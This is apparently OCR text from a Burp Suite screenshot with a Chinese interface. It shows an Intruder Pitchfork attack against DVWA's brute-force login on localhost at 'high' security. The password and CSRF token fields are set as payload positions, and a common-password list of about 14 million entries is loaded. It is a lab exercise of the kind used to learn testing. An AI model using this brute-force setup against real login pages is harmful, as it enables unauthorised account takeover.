 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2
搜索 设置
1 × 2 × 3 × 4 × 5 × +
Pitchfork attack
开始攻击
目标 http://127.0.0.1
更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§ad§&Login=Login&user_token=§3f5193e6226af10aa57c85ed495ddbfa§
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=high; PHPSESSID=k9km8tt9g6l5h5qlnp3bv601t6
17 Connection: keep-alive
18
19
Search
2高亮 配置 2 个payload位置 长度:868
payload
Payload position: 1
Payload类型: 简单列表
Payload数量: 14,344,392
请求数量: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
粘贴
Load...
删除
清空
去重
123456
12345
123456789
password
iloveyou
princess
1234567
添加 Enter a new item
Add from list...
Payload处理
You can define rules to perform various processing tasks on each payload before it is used
添加
编辑
删除
上移
向下
已启用 规则
因为第一个payload是密码所以
跟上面的一样
Payload编码
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (1) All issues (16)
内存: 3.14GB